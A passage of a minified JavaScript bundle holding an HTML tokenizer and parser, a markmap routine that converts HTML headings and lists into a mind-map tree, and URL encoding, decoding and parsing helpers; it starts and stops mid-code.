foreDeclaration"]=15]="BeforeDeclaration",t[t["InDeclaration"]=16]="InDeclaration",t[t["InProcessingInstruction"]=17]="InProcessingInstruction",t[t["BeforeComment"]=18]="BeforeComment",t[t["CDATASequence"]=19]="CDATASequence",t[t["InSpecialComment"]=20]="InSpecialComment",t[t["InCommentLike"]=21]="InCommentLike",t[t["BeforeSpecialS"]=22]="BeforeSpecialS",t[t["BeforeSpecialT"]=23]="BeforeSpecialT",t[t["SpecialStartSequence"]=24]="SpecialStartSequence",t[t["InSpecialTag"]=25]="InSpecialTag",t[t["InEntity"]=26]="InEntity"}(wo||(wo={})),function(t){t[t["NoValue"]=0]="NoValue",t[t["Unquoted"]=1]="Unquoted",t[t["Single"]=2]="Single",t[t["Double"]=3]="Double"}(_o||(_o={}));const So={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class Eo{constructor({xmlMode:t=!1,decodeEntities:e=!0},n){this.cbs=n,this.state=wo.Text,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=wo.Text,this.isSpecial=!1,this.running=!0,this.offset=0,this.currentSequence=void 0,this.sequenceIndex=0,this.xmlMode=t,this.decodeEntities=e,this.entityDecoder=new nt(t?j:P,((t,e)=>this.emitCodePoint(t,e)))}reset(){this.state=wo.Text,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=wo.Text,this.currentSequence=void 0,this.running=!0,this.offset=0}write(t){this.offset+=this.buffer.length,this.buffer=t,this.parse()}end(){this.running&&this.finish()}pause(){this.running=!1}resume(){this.running=!0,this.index<this.buffer.length+this.offset&&this.parse()}stateText(t){t===bo.Lt||!this.decodeEntities&&this.fastForwardTo(bo.Lt)?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=wo.BeforeTagName,this.sectionStart=this.index):this.decodeEntities&&t===bo.Amp&&this.startEntity()}stateSpecialStartSequence(t){const e=this.sequenceIndex===this.currentSequence.length,n=e?ko(t):(32|t)===this.currentSequence[this.sequenceIndex];if(n){if(!e)return void this.sequenceIndex++}else this.isSpecial=!1;this.sequenceIndex=0,this.state=wo.InTagName,this.stateInTagName(t)}stateInSpecialTag(t){if(this.sequenceIndex===this.currentSequence.length){if(t===bo.Gt||xo(t)){const e=this.index-this.currentSequence.length;if(this.sectionStart<e){const t=this.index;this.index=e,this.cbs.ontext(this.sectionStart,e),this.index=t}return this.isSpecial=!1,this.sectionStart=e+2,void this.stateInClosingTagName(t)}this.sequenceIndex=0}(32|t)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===So.TitleEnd?this.decodeEntities&&t===bo.Amp&&this.startEntity():this.fastForwardTo(bo.Lt)&&(this.sequenceIndex=1):this.sequenceIndex=Number(t===bo.Lt)}stateCDATASequence(t){t===So.Cdata[this.sequenceIndex]?++this.sequenceIndex===So.Cdata.length&&(this.state=wo.InCommentLike,this.currentSequence=So.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=wo.InDeclaration,this.stateInDeclaration(t))}fastForwardTo(t){while(++this.index<this.buffer.length+this.offset)if(this.buffer.charCodeAt(this.index-this.offset)===t)return!0;return this.index=this.buffer.length+this.offset-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===So.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index,2):this.cbs.oncomment(this.sectionStart,this.index,2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=wo.Text):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}isTagStartChar(t){return this.xmlMode?!ko(t):Ao(t)}startSpecial(t,e){this.isSpecial=!0,this.currentSequence=t,this.sequenceIndex=e,this.state=wo.SpecialStartSequence}stateBeforeTagName(t){if(t===bo.ExclamationMark)this.state=wo.BeforeDeclaration,this.sectionStart=this.index+1;else if(t===bo.Questionmark)this.state=wo.InProcessingInstruction,this.sectionStart=this.index+1;else if(this.isTagStartChar(t)){const e=32|t;this.sectionStart=this.index,this.xmlMode?this.state=wo.InTagName:e===So.ScriptEnd[2]?this.state=wo.BeforeSpecialS:e===So.TitleEnd[2]?this.state=wo.BeforeSpecialT:this.state=wo.InTagName}else t===bo.Slash?this.state=wo.BeforeClosingTagName:(this.state=wo.Text,this.stateText(t))}stateInTagName(t){ko(t)&&(this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t))}stateBeforeClosingTagName(t){xo(t)||(t===bo.Gt?this.state=wo.Text:(this.state=this.isTagStartChar(t)?wo.InClosingTagName:wo.InSpecialComment,this.sectionStart=this.index))}stateInClosingTagName(t){(t===bo.Gt||xo(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=wo.AfterClosingTagName,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.state=wo.Text,this.sectionStart=this.index+1)}stateBeforeAttributeName(t){t===bo.Gt?(this.cbs.onopentagend(this.index),this.isSpecial?(this.state=wo.InSpecialTag,this.sequenceIndex=0):this.state=wo.Text,this.sectionStart=this.index+1):t===bo.Slash?this.state=wo.InSelfClosingTag:xo(t)||(this.state=wo.InAttributeName,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===bo.Gt?(this.cbs.onselfclosingtag(this.index),this.state=wo.Text,this.sectionStart=this.index+1,this.isSpecial=!1):xo(t)||(this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t))}stateInAttributeName(t){(t===bo.Eq||ko(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.sectionStart=this.index,this.state=wo.AfterAttributeName,this.stateAfterAttributeName(t))}stateAfterAttributeName(t){t===bo.Eq?this.state=wo.BeforeAttributeValue:t===bo.Slash||t===bo.Gt?(this.cbs.onattribend(_o.NoValue,this.sectionStart),this.sectionStart=-1,this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t)):xo(t)||(this.cbs.onattribend(_o.NoValue,this.sectionStart),this.state=wo.InAttributeName,this.sectionStart=this.index)}stateBeforeAttributeValue(t){t===bo.DoubleQuote?(this.state=wo.InAttributeValueDq,this.sectionStart=this.index+1):t===bo.SingleQuote?(this.state=wo.InAttributeValueSq,this.sectionStart=this.index+1):xo(t)||(this.sectionStart=this.index,this.state=wo.InAttributeValueNq,this.stateInAttributeValueNoQuotes(t))}handleInAttributeValue(t,e){t===e||!this.decodeEntities&&this.fastForwardTo(e)?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(e===bo.DoubleQuote?_o.Double:_o.Single,this.index+1),this.state=wo.BeforeAttributeName):this.decodeEntities&&t===bo.Amp&&this.startEntity()}stateInAttributeValueDoubleQuotes(t){this.handleInAttributeValue(t,bo.DoubleQuote)}stateInAttributeValueSingleQuotes(t){this.handleInAttributeValue(t,bo.SingleQuote)}stateInAttributeValueNoQuotes(t){xo(t)||t===bo.Gt?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(_o.Unquoted,this.index),this.state=wo.BeforeAttributeName,this.stateBeforeAttributeName(t)):this.decodeEntities&&t===bo.Amp&&this.startEntity()}stateBeforeDeclaration(t){t===bo.OpeningSquareBracket?(this.state=wo.CDATASequence,this.sequenceIndex=0):this.state=t===bo.Dash?wo.BeforeComment:wo.InDeclaration}stateInDeclaration(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.cbs.ondeclaration(this.sectionStart,this.index),this.state=wo.Text,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=wo.Text,this.sectionStart=this.index+1)}stateBeforeComment(t){t===bo.Dash?(this.state=wo.InCommentLike,this.currentSequence=So.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=wo.InDeclaration}stateInSpecialComment(t){(t===bo.Gt||this.fastForwardTo(bo.Gt))&&(this.cbs.oncomment(this.sectionStart,this.index,0),this.state=wo.Text,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){const e=32|t;e===So.ScriptEnd[3]?this.startSpecial(So.ScriptEnd,4):e===So.StyleEnd[3]?this.startSpecial(So.StyleEnd,4):(this.state=wo.InTagName,this.stateInTagName(t))}stateBeforeSpecialT(t){const e=32|t;e===So.TitleEnd[3]?this.startSpecial(So.TitleEnd,4):e===So.TextareaEnd[3]?this.startSpecial(So.TextareaEnd,4):(this.state=wo.InTagName,this.stateInTagName(t))}startEntity(){this.baseState=this.state,this.state=wo.InEntity,this.entityStart=this.index,this.entityDecoder.startEntity(this.xmlMode?Z.Strict:this.baseState===wo.Text||this.baseState===wo.InSpecialTag?Z.Legacy:Z.Attribute)}stateInEntity(){const t=this.entityDecoder.write(this.buffer,this.index-this.offset);t>=0?(this.state=this.baseState,0===t&&(this.index=this.entityStart)):this.index=this.offset+this.buffer.length-1}cleanup(){this.running&&this.sectionStart!==this.index&&(this.state===wo.Text||this.state===wo.InSpecialTag&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):this.state!==wo.InAttributeValueDq&&this.state!==wo.InAttributeValueSq&&this.state!==wo.InAttributeValueNq||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}shouldContinue(){return this.index<this.buffer.length+this.offset&&this.running}parse(){while(this.shouldContinue()){const t=this.buffer.charCodeAt(this.index-this.offset);switch(this.state){case wo.Text:this.stateText(t);break;case wo.SpecialStartSequence:this.stateSpecialStartSequence(t);break;case wo.InSpecialTag:this.stateInSpecialTag(t);break;case wo.CDATASequence:this.stateCDATASequence(t);break;case wo.InAttributeValueDq:this.stateInAttributeValueDoubleQuotes(t);break;case wo.InAttributeName:this.stateInAttributeName(t);break;case wo.InCommentLike:this.stateInCommentLike(t);break;case wo.InSpecialComment:this.stateInSpecialComment(t);break;case wo.BeforeAttributeName:this.stateBeforeAttributeName(t);break;case wo.InTagName:this.stateInTagName(t);break;case wo.InClosingTagName:this.stateInClosingTagName(t);break;case wo.BeforeTagName:this.stateBeforeTagName(t);break;case wo.AfterAttributeName:this.stateAfterAttributeName(t);break;case wo.InAttributeValueSq:this.stateInAttributeValueSingleQuotes(t);break;case wo.BeforeAttributeValue:this.stateBeforeAttributeValue(t);break;case wo.BeforeClosingTagName:this.stateBeforeClosingTagName(t);break;case wo.AfterClosingTagName:this.stateAfterClosingTagName(t);break;case wo.BeforeSpecialS:this.stateBeforeSpecialS(t);break;case wo.BeforeSpecialT:this.stateBeforeSpecialT(t);break;case wo.InAttributeValueNq:this.stateInAttributeValueNoQuotes(t);break;case wo.InSelfClosingTag:this.stateInSelfClosingTag(t);break;case wo.InDeclaration:this.stateInDeclaration(t);break;case wo.BeforeDeclaration:this.stateBeforeDeclaration(t);break;case wo.BeforeComment:this.stateBeforeComment(t);break;case wo.InProcessingInstruction:this.stateInProcessingInstruction(t);break;case wo.InEntity:this.stateInEntity();break}this.index++}this.cleanup()}finish(){this.state===wo.InEntity&&(this.entityDecoder.end(),this.state=this.baseState),this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length+this.offset;this.sectionStart>=t||(this.state===wo.InCommentLike?this.currentSequence===So.CdataEnd?this.cbs.oncdata(this.sectionStart,t,0):this.cbs.oncomment(this.sectionStart,t,0):this.state===wo.InTagName||this.state===wo.BeforeAttributeName||this.state===wo.BeforeAttributeValue||this.state===wo.AfterAttributeName||this.state===wo.InAttributeName||this.state===wo.InAttributeValueSq||this.state===wo.InAttributeValueDq||this.state===wo.InAttributeValueNq||this.state===wo.InClosingTagName||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,e){this.baseState!==wo.Text&&this.baseState!==wo.InSpecialTag?(this.sectionStart<this.entityStart&&this.cbs.onattribdata(this.sectionStart,this.entityStart),this.sectionStart=this.entityStart+e,this.index=this.sectionStart-1,this.cbs.onattribentity(t)):(this.sectionStart<this.entityStart&&this.cbs.ontext(this.sectionStart,this.entityStart),this.sectionStart=this.entityStart+e,this.index=this.sectionStart-1,this.cbs.ontextentity(t,this.sectionStart))}}const Co=new Set(["input","option","optgroup","select","button","datalist","textarea"]),To=new Set(["p"]),Oo=new Set(["thead","tbody"]),Mo=new Set(["dd","dt"]),No=new Set(["rt","rp"]),Do=new Map([["tr",new Set(["tr","th","td"])],["th",new Set(["th"])],["td",new Set(["thead","th","td"])],["body",new Set(["head","link","script"])],["li",new Set(["li"])],["p",To],["h1",To],["h2",To],["h3",To],["h4",To],["h5",To],["h6",To],["select",Co],["input",Co],["output",Co],["button",Co],["datalist",Co],["textarea",Co],["option",new Set(["option"])],["optgroup",new Set(["optgroup","option"])],["dd",Mo],["dt",Mo],["address",To],["article",To],["aside",To],["blockquote",To],["details",To],["div",To],["dl",To],["fieldset",To],["figcaption",To],["figure",To],["footer",To],["form",To],["header",To],["hr",To],["main",To],["nav",To],["ol",To],["pre",To],["section",To],["table",To],["ul",To],["rt",No],["rp",No],["tbody",Oo],["tfoot",Oo]]),Io=new Set(["area","base","basefont","br","col","command","embed","frame","hr","img","input","isindex","keygen","link","meta","param","source","track","wbr"]),Lo=new Set(["math","svg"]),qo=new Set(["mi","mo","mn","ms","mtext","annotation-xml","foreignobject","desc","title"]),Fo=/\s|\//;class Bo{constructor(t,e={}){var n,r,i,o,s,a;this.options=e,this.startIndex=0,this.endIndex=0,this.openTagStart=0,this.tagname="",this.attribname="",this.attribvalue="",this.attribs=null,this.stack=[],this.buffers=[],this.bufferOffset=0,this.writeIndex=0,this.ended=!1,this.cbs=null!==t&&void 0!==t?t:{},this.htmlMode=!this.options.xmlMode,this.lowerCaseTagNames=null!==(n=e.lowerCaseTags)&&void 0!==n?n:this.htmlMode,this.lowerCaseAttributeNames=null!==(r=e.lowerCaseAttributeNames)&&void 0!==r?r:this.htmlMode,this.recognizeSelfClosing=null!==(i=e.recognizeSelfClosing)&&void 0!==i?i:!this.htmlMode,this.tokenizer=new(null!==(o=e.Tokenizer)&&void 0!==o?o:Eo)(this.options,this),this.foreignContext=[!this.htmlMode],null===(a=(s=this.cbs).onparserinit)||void 0===a||a.call(s,this)}ontext(t,e){var n,r;const i=this.getSlice(t,e);this.endIndex=e-1,null===(r=(n=this.cbs).ontext)||void 0===r||r.call(n,i),this.startIndex=e}ontextentity(t,e){var n,r;this.endIndex=e-1,null===(r=(n=this.cbs).ontext)||void 0===r||r.call(n,V(t)),this.startIndex=e}isVoidElement(t){return this.htmlMode&&Io.has(t)}onopentagname(t,e){this.endIndex=e;let n=this.getSlice(t,e);this.lowerCaseTagNames&&(n=n.toLowerCase()),this.emitOpenTag(n)}emitOpenTag(t){var e,n,r,i;this.openTagStart=this.startIndex,this.tagname=t;const o=this.htmlMode&&Do.get(t);if(o)while(this.stack.length>0&&o.has(this.stack[0])){const t=this.stack.shift();null===(n=(e=this.cbs).onclosetag)||void 0===n||n.call(e,t,!0)}this.isVoidElement(t)||(this.stack.unshift(t),this.htmlMode&&(Lo.has(t)?this.foreignContext.unshift(!0):qo.has(t)&&this.foreignContext.unshift(!1))),null===(i=(r=this.cbs).onopentagname)||void 0===i||i.call(r,t),this.cbs.onopentag&&(this.attribs={})}endOpenTag(t){var e,n;this.startIndex=this.openTagStart,this.attribs&&(null===(n=(e=this.cbs).onopentag)||void 0===n||n.call(e,this.tagname,this.attribs,t),this.attribs=null),this.cbs.onclosetag&&this.isVoidElement(this.tagname)&&this.cbs.onclosetag(this.tagname,!0),this.tagname=""}onopentagend(t){this.endIndex=t,this.endOpenTag(!1),this.startIndex=t+1}onclosetag(t,e){var n,r,i,o,s,a,c,l;this.endIndex=e;let u=this.getSlice(t,e);if(this.lowerCaseTagNames&&(u=u.toLowerCase()),this.htmlMode&&(Lo.has(u)||qo.has(u))&&this.foreignContext.shift(),this.isVoidElement(u))this.htmlMode&&"br"===u&&(null===(o=(i=this.cbs).onopentagname)||void 0===o||o.call(i,"br"),null===(a=(s=this.cbs).onopentag)||void 0===a||a.call(s,"br",{},!0),null===(l=(c=this.cbs).onclosetag)||void 0===l||l.call(c,"br",!1));else{const t=this.stack.indexOf(u);if(-1!==t)for(let e=0;e<=t;e++){const i=this.stack.shift();null===(r=(n=this.cbs).onclosetag)||void 0===r||r.call(n,i,e!==t)}else this.htmlMode&&"p"===u&&(this.emitOpenTag("p"),this.closeCurrentTag(!0))}this.startIndex=e+1}onselfclosingtag(t){this.endIndex=t,this.recognizeSelfClosing||this.foreignContext[0]?(this.closeCurrentTag(!1),this.startIndex=t+1):this.onopentagend(t)}closeCurrentTag(t){var e,n;const r=this.tagname;this.endOpenTag(t),this.stack[0]===r&&(null===(n=(e=this.cbs).onclosetag)||void 0===n||n.call(e,r,!t),this.stack.shift())}onattribname(t,e){this.startIndex=t;const n=this.getSlice(t,e);this.attribname=this.lowerCaseAttributeNames?n.toLowerCase():n}onattribdata(t,e){this.attribvalue+=this.getSlice(t,e)}onattribentity(t){this.attribvalue+=V(t)}onattribend(t,e){var n,r;this.endIndex=e,null===(r=(n=this.cbs).onattribute)||void 0===r||r.call(n,this.attribname,this.attribvalue,t===_o.Double?'"':t===_o.Single?"'":t===_o.NoValue?void 0:null),this.attribs&&!Object.prototype.hasOwnProperty.call(this.attribs,this.attribname)&&(this.attribs[this.attribname]=this.attribvalue),this.attribvalue=""}getInstructionName(t){const e=t.search(Fo);let n=e<0?t:t.substr(0,e);return this.lowerCaseTagNames&&(n=n.toLowerCase()),n}ondeclaration(t,e){this.endIndex=e;const n=this.getSlice(t,e);if(this.cbs.onprocessinginstruction){const t=this.getInstructionName(n);this.cbs.onprocessinginstruction(`!${t}`,`!${n}`)}this.startIndex=e+1}onprocessinginstruction(t,e){this.endIndex=e;const n=this.getSlice(t,e);if(this.cbs.onprocessinginstruction){const t=this.getInstructionName(n);this.cbs.onprocessinginstruction(`?${t}`,`?${n}`)}this.startIndex=e+1}oncomment(t,e,n){var r,i,o,s;this.endIndex=e,null===(i=(r=this.cbs).oncomment)||void 0===i||i.call(r,this.getSlice(t,e-n)),null===(s=(o=this.cbs).oncommentend)||void 0===s||s.call(o),this.startIndex=e+1}oncdata(t,e,n){var r,i,o,s,a,c,l,u,h,f;this.endIndex=e;const p=this.getSlice(t,e-n);!this.htmlMode||this.options.recognizeCDATA?(null===(i=(r=this.cbs).oncdatastart)||void 0===i||i.call(r),null===(s=(o=this.cbs).ontext)||void 0===s||s.call(o,p),null===(c=(a=this.cbs).oncdataend)||void 0===c||c.call(a)):(null===(u=(l=this.cbs).oncomment)||void 0===u||u.call(l,`[CDATA[${p}]]`),null===(f=(h=this.cbs).oncommentend)||void 0===f||f.call(h)),this.startIndex=e+1}onend(){var t,e;if(this.cbs.onclosetag){this.endIndex=this.startIndex;for(let t=0;t<this.stack.length;t++)this.cbs.onclosetag(this.stack[t],!0)}null===(e=(t=this.cbs).onend)||void 0===e||e.call(t)}reset(){var t,e,n,r;null===(e=(t=this.cbs).onreset)||void 0===e||e.call(t),this.tokenizer.reset(),this.tagname="",this.attribname="",this.attribs=null,this.stack.length=0,this.startIndex=0,this.endIndex=0,null===(r=(n=this.cbs).onparserinit)||void 0===r||r.call(n,this),this.buffers.length=0,this.foreignContext.length=0,this.foreignContext.unshift(!this.htmlMode),this.bufferOffset=0,this.writeIndex=0,this.ended=!1}parseComplete(t){this.reset(),this.end(t)}getSlice(t,e){while(t-this.bufferOffset>=this.buffers[0].length)this.shiftBuffer();let n=this.buffers[0].slice(t-this.bufferOffset,e-this.bufferOffset);while(e-this.bufferOffset>this.buffers[0].length)this.shiftBuffer(),n+=this.buffers[0].slice(0,e-this.bufferOffset);return n}shiftBuffer(){this.bufferOffset+=this.buffers[0].length,this.writeIndex--,this.buffers.shift()}write(t){var e,n;this.ended?null===(n=(e=this.cbs).onerror)||void 0===n||n.call(e,new Error(".write() after done!")):(this.buffers.push(t),this.tokenizer.running&&(this.tokenizer.write(t),this.writeIndex++))}end(t){var e,n;this.ended?null===(n=(e=this.cbs).onerror)||void 0===n||n.call(e,new Error(".end() after done!")):(t&&this.write(t),this.ended=!0,this.tokenizer.end())}pause(){this.tokenizer.pause()}resume(){this.tokenizer.resume();while(this.tokenizer.running&&this.writeIndex<this.buffers.length)this.tokenizer.write(this.buffers[this.writeIndex++]);this.ended&&this.tokenizer.end()}parseChunk(t){this.write(t)}done(t){this.end(t)}}function Ro(t,e){const n=new z(void 0,e);return new Bo(n,e).end(t),n.root}const $o=yo(Ti(Ro),vt);const zo={"div,p":({$node:t})=>({queue:t.children()}),"h1,h2,h3,h4,h5,h6":({$node:t,getContent:e})=>({...e(t.contents())}),"ul,ol":({$node:t})=>({queue:t.children(),nesting:!0}),li:({$node:t,getContent:e})=>{const n=t.children().filter("ul,ol");let r;if(t.contents().first().is("div,p"))r=e(t.children().first());else{let i=t.contents();const o=i.index(n);o>=0&&(i=i.slice(0,o)),r=e(i)}return{queue:n,nesting:!0,...r}},"table,pre,p>img:only-child":({$node:t,getContent:e})=>({...e(t)})},Po={selector:"h1,h2,h3,h4,h5,h6,ul,ol,li,table,pre,p>img:only-child",selectorRules:zo},jo="markmap: ",Uo=/^h[1-6]$/,Ho=/^[uo]l$/,Vo=/^li$/;function Go(t){return Uo.test(t)?+t[1]:Ho.test(t)?8:Vo.test(t)?9:7}function Wo(t,e){const n={...Po,...e},r=$o(t);let i=r("body");i.length||(i=r.root());let o=0;const s={id:o,tag:"",html:"",level:0,parent:0,childrenLevel:0,children:[]},a=[];let c=0;return p(i.children()),s;function l(t){var e;const{parent:n}=t,r={id:++o,tag:t.tagName,level:t.level,html:t.html,childrenLevel:0,children:t.nesting?[]:void 0,parent:n.id};return(null==(e=t.comments)?void 0:e.length)&&(r.comments=t.comments),Object.keys(t.data||{}).length&&(r.data=t.data),n.children&&((0===n.childrenLevel||n.childrenLevel>r.level)&&(n.children=[],n.childrenLevel=r.level),n.childrenLevel===r.level&&n.children.push(r)),r}function u(t){let e;while((e=a[a.length-1])&&e.level>=t)a.pop();return e||s}function h(t){var e;const n=f(t),i=null==(e=r.html(n.$node))?void 0:e.trimEnd();return{comments:n.comments,html:i}}function f(t){const e=[];return t=t.filter(((t,n)=>{if("comment"===n.type){const t=n.data.trim();if(t.startsWith(jo))return e.push(t.slice(jo.length).trim()),!1}return!0})),{$node:t,comments:e}}function p(t,e){t.each(((t,i)=>{var o;const s=r(i),f=null==(o=Object.entries(n.selectorRules).find((([t])=>s.is(t))))?void 0:o[1],d=null==f?void 0:f({$node:s,$:r,getContent:h});if((null==d?void 0:d.queue)&&!d.nesting)return void p(d.queue,e);const m=Go(i.tagName);if(!d)return void(m<=6&&(c=m));if(c>0&&m>c)return;if(!s.is(n.selector))return;c=0;const g=m<=6;let y={...s.closest("p").data(),...s.data()},v=d.html||"";if(s.is("ol>li")&&(null==e?void 0:e.children)){const t=+(s.parent().attr("start")||1),n=t+e.children.length;v=`${n}. ${v}`,y={...y,listIndex:n}}const b=l({parent:e||u(m),nesting:!!d.queue||g,tagName:i.tagName,level:m,html:v,comments:d.comments,data:y});g&&a.push(b),d.queue&&p(d.queue,b)}))}}function Ko(t){return(0,a.Ir)(t,((t,e)=>{const n={content:t.html,children:e()||[]};return t.data&&(n.payload={tag:t.tag,...t.data}),t.comments&&(t.comments.includes("foldAll")?n.payload={...n.payload,fold:2}:t.comments.includes("fold")&&(n.payload={...n.payload,fold:1})),n}))}function Xo(t,e){const n=Wo(t,e);return Ko(n)}const Yo={};function Zo(t){let e=Yo[t];if(e)return e;e=Yo[t]=[];for(let n=0;n<128;n++){const t=String.fromCharCode(n);e.push(t)}for(let n=0;n<t.length;n++){const r=t.charCodeAt(n);e[r]="%"+("0"+r.toString(16).toUpperCase()).slice(-2)}return e}function Jo(t,e){"string"!==typeof e&&(e=Jo.defaultChars);const n=Zo(e);return t.replace(/(%[a-f0-9]{2})+/gi,(function(t){let e="";for(let r=0,i=t.length;r<i;r+=3){const o=parseInt(t.slice(r+1,r+3),16);if(o<128)e+=n[o];else{if(192===(224&o)&&r+3<i){const n=parseInt(t.slice(r+4,r+6),16);if(128===(192&n)){const t=o<<6&1984|63&n;e+=t<128?"��":String.fromCharCode(t),r+=3;continue}}if(224===(240&o)&&r+6<i){const n=parseInt(t.slice(r+4,r+6),16),i=parseInt(t.slice(r+7,r+9),16);if(128===(192&n)&&128===(192&i)){const t=o<<12&61440|n<<6&4032|63&i;e+=t<2048||t>=55296&&t<=57343?"���":String.fromCharCode(t),r+=6;continue}}if(240===(248&o)&&r+9<i){const n=parseInt(t.slice(r+4,r+6),16),i=parseInt(t.slice(r+7,r+9),16),s=parseInt(t.slice(r+10,r+12),16);if(128===(192&n)&&128===(192&i)&&128===(192&s)){let t=o<<18&1835008|n<<12&258048|i<<6&4032|63&s;t<65536||t>1114111?e+="����":(t-=65536,e+=String.fromCharCode(55296+(t>>10),56320+(1023&t))),r+=9;continue}}e+="�"}}return e}))}Jo.defaultChars=";/?:@&=+$,#",Jo.componentChars="";const Qo=Jo,ts={};function es(t){let e=ts[t];if(e)return e;e=ts[t]=[];for(let n=0;n<128;n++){const t=String.fromCharCode(n);/^[0-9a-z]$/i.test(t)?e.push(t):e.push("%"+("0"+n.toString(16).toUpperCase()).slice(-2))}for(let n=0;n<t.length;n++)e[t.charCodeAt(n)]=t[n];return e}function ns(t,e,n){"string"!==typeof e&&(n=e,e=ns.defaultChars),"undefined"===typeof n&&(n=!0);const r=es(e);let i="";for(let o=0,s=t.length;o<s;o++){const e=t.charCodeAt(o);if(n&&37===e&&o+2<s&&/^[0-9a-f]{2}$/i.test(t.slice(o+1,o+3)))i+=t.slice(o,o+3),o+=2;else if(e<128)i+=r[e];else if(e>=55296&&e<=57343){if(e>=55296&&e<=56319&&o+1<s){const e=t.charCodeAt(o+1);if(e>=56320&&e<=57343){i+=encodeURIComponent(t[o]+t[o+1]),o++;continue}}i+="%EF%BF%BD"}else i+=encodeURIComponent(t[o])}return i}ns.defaultChars=";/?:@&=+$,-_.!~*'()#",ns.componentChars="-_.!~*'()";const rs=ns;function is(t){let e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||"",e}function os(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}const ss=/^([a-z0-9.+-]+:)/i,as=/:[0-9]*$/,cs=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,ls=["<",">",'"',"`"," ","\r","\n","\t"],us=["{","}","|","\\","^","`"].concat(ls),hs=["'"].concat(us),fs=["%","/","?",";","#"].concat(hs),ps=["/","?","#"],ds=255,ms=/^[+a-z0-9A-Z_-]{0,63}$/,gs=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,ys={javascript:!0,"javascript:":!0},vs={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function bs(t,e){if(t&&t instanceof os)return t;const n=new os;return n.parse(t,e),n}os.prototype.parse=function(t,e){let n,r,i,o=t;if(o=o.trim(),!e&&1===t.split("#").length){const t=cs.exec(o);if(t)return this.pathname=t[1],t[2]&&(this.search=t[2]),this}let s=ss.exec(o);if(s&&(s=s[0],n=s.toLowerCase(),this.protocol=s,o=o.substr(s.length)),(e||s||o.match(/^\/\/[^@\/]+@[^@\/]+/))&&(i="//"===o.substr(0,2),!i||s&&ys[s]||(o=o.substr(2),this.slashes=!0)),!ys[s]&&(i||s&&!vs[s])){let t,e,n=-1;for(let a=0;a<ps.length;a++)r=o.indexOf(ps[a]),-1!==r&&(-1===n||r<n)&&(n=r);e=-1===n?o.lastIndexOf("@"):o.lastIndexOf("@",n),-1!==e&&(t=o.slice(0,e),o=o.slice(e+1),this.auth=t),n=-1;for(let a=0;a<fs.length;a++)r=o.indexOf(fs[a]),-1!==r&&(-1===n||r<n)&&(n=r);-1===n&&(n=o.length),":"===o[n-1]&&n--;const i=o.slice(0,n);o=o.slice(n),this.parseHost(i),this.hostname=this.hostname||"";const s="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!s){const t=this.hostname.split(/\./);for(let e=0,n=t.length;e<n;e++){const n=t[e];if(n&&!n.match(ms)){let r="";for(let t=0,e=n.length;t<e;t++)n.charCodeAt(t)>127?r+="x":r+=n[t];if(!r.match(ms)){const r=t.slice(0,e),i=t.slice(e+1),s=n.match(gs);s&&(r.push(s[1]),i.unshift(s[2])),i.length&&(o=i.join(".")+o),this.hostname=r.join(".");break}}}}this.hostname.length>ds&&(this.hostname=""),s&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}const a=o.indexOf("#");-1!==a&&(this.hash=o.substr(a),o=o.slice(0,a));const c=o.indexOf("?");return-1!==c&&(this.search=o.substr(c),o=o.slice(0,c)),o&&(this.pathname=o),vs[n]&&this.hostname&&!this.pathname&&(this.pathname=""),this},os.prototype.parseHost=function(t){let 